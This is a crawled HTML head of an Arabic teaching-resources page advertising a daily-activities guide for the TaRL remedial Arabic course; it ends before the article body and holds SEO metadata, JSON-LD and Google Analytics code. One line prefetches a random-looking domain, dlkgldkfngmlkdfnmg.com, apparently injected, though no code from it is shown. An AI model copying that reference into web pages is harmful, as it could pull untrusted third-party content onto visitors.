

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tahmilsoft.com/%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9-%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9-%D9%84%D9%84%D8%AF%D8%B9%D9%85-%D9%81%D9%8A-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84/
body_size: 58442
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Prime SEO 1.0.1 -->
<meta name="description" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 دلائل الأنشطة اليومية الدعم - دورة الدعم المكثف TaRL شتنبر...">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="ar">
<meta property="og:site_name" content="tahmilsoft">
<meta property="og:type" content="article">
<meta property="og:title" content="دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023">
<meta property="og:description" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 دلائل الأنشطة اليومية الدعم - دورة الدعم المكثف TaRL شتنبر...">
<meta property="og:url" content="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/">
<meta property="og:image" content="https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg">
<meta property="og:image:secure_url" content="https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="300">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:alt" content="دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023">
<meta property="article:published_time" content="2023-08-29T15:47:22+01:00">
<meta property="article:modified_time" content="2026-01-18T21:04:36+01:00">
<meta property="article:author" content="doujasstevo@gmail.com">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023">
<meta name="twitter:description" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 دلائل الأنشطة اليومية الدعم - دورة الدعم المكثف TaRL شتنبر...">
<meta name="twitter:image" content="https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg">
<meta name="twitter:image:alt" content="دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629",
            "item": "https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 &#8211; \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "@id": "https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#article",
    "headline": "دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023",
    "description": "دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 دلائل الأنشطة اليومية الدعم - دورة الدعم المكثف TaRL شتنبر 2023 الفترة الزمنية : من&hellip;",
    "url": "https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/",
    "datePublished": "2023-08-29T15:47:22+01:00",
    "dateModified": "2026-01-18T21:04:36+01:00",
    "author": {
        "@type": "Person",
        "name": "doujasstevo@gmail.com",
        "url": "https://tahmilsoft.com/author/doujasstevogmail-com/",
        "image": "https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x"
    },
    "publisher": {
        "@id": "https://tahmilsoft.com/#organization"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/"
    },
    "isPartOf": {
        "@id": "https://tahmilsoft.com/#website"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg",
        "width": 500,
        "height": 300
    },
    "wordCount": 49,
    "articleSection": "الرئيسية",
    "inLanguage": "ar"
}
</script>
<!-- / Prime SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;</title>
	<meta name="description" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;" />
	<link rel="canonical" href="https://tahmilsoft.com/دليل-الأنشطة-اليومية-للدعم-في-اللغة-ال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;" />
	<meta property="og:description" content="دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;" />
	<meta property="og:url" content="https://tahmilsoft.com/دليل-الأنشطة-اليومية-للدعم-في-اللغة-ال/" />
	<meta property="og:site_name" content="tahmilsoft" />
	<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100085055161692&amp;ref=embed_page" />
	<meta property="article:published_time" content="2023-08-29T14:47:22+00:00" />
	<meta property="article:modified_time" content="2026-01-18T20:04:36+00:00" />
	<meta property="og:image" content="https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="doujasstevo@gmail.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="doujasstevo@gmail.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#article","isPartOf":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/"},"author":{"name":"doujasstevo@gmail.com","@id":"https://tahmilsoft.com/#/schema/person/fc6c4251abbfce1fc90bbd6cd7996d81"},"headline":"دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023","datePublished":"2023-08-29T14:47:22+00:00","dateModified":"2026-01-18T20:04:36+00:00","mainEntityOfPage":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/"},"wordCount":51,"publisher":{"@id":"https://tahmilsoft.com/#organization"},"image":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg","articleSection":["الرئيسية"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/","url":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/","name":"دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;","isPartOf":{"@id":"https://tahmilsoft.com/#website"},"primaryImageOfPage":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg","datePublished":"2023-08-29T14:47:22+00:00","dateModified":"2026-01-18T20:04:36+00:00","description":"دليل الأنشطة اليومية للدعم في اللغة العربية - دورة الدعم المكثف طارل TaRL شتنبر 2023 &#8211;","breadcrumb":{"@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#primaryimage","url":"https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg","contentUrl":"https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg","width":500,"height":300},{"@type":"BreadcrumbList","@id":"https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://tahmilsoft.com/"},{"@type":"ListItem","position":2,"name":"دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023"}]},{"@type":"WebSite","@id":"https://tahmilsoft.com/#website","url":"https://tahmilsoft.com/","name":"tahmilsoft","description":"منصة مستقلة شاملة وحديثة تواكب كل مواضيع التدريس والتوجيه والتعليم وكذا اعلانات الوظائف","publisher":{"@id":"https://tahmilsoft.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tahmilsoft.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://tahmilsoft.com/#organization","name":"tahmilsoft","url":"https://tahmilsoft.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/#/schema/logo/image/","url":"https://tahmilsoft.com/wp-content/uploads/2021/02/LOGOTAH.png","contentUrl":"https://tahmilsoft.com/wp-content/uploads/2021/02/LOGOTAH.png","width":589,"height":313,"caption":"tahmilsoft"},"image":{"@id":"https://tahmilsoft.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/profile.php?id=100085055161692&ref=embed_page"]},{"@type":"Person","@id":"https://tahmilsoft.com/#/schema/person/fc6c4251abbfce1fc90bbd6cd7996d81","name":"doujasstevo@gmail.com","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://tahmilsoft.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x","contentUrl":"https://secure.gravatar.com/avatar/b9d403cc34bd655ed3410dca3979ac5bec127251252efe707da0f37b1e154e6f?s=96&d=identicon&r=x","caption":"doujasstevo@gmail.com"},"sameAs":["http://tahmilsoft.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="tahmilsoft &laquo; الخلاصة" href="https://tahmilsoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="tahmilsoft &laquo; خلاصة التعليقات" href="https://tahmilsoft.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tahmilsoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftahmilsoft.com%2F%25d8%25af%25d9%2584%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2586%25d8%25b4%25d8%25b7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25af%25d8%25b9%25d9%2585-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tahmilsoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftahmilsoft.com%2F%25d8%25af%25d9%2584%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2586%25d8%25b4%25d8%25b7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d8%25af%25d8%25b9%25d9%2585-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2584%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-204M064802"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tahmilsoft.com\/%D8%AF%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9-%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9-%D9%84%D9%84%D8%AF%D8%B9%D9%85-%D9%81%D9%8A-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-204M064802',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-204M064802', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
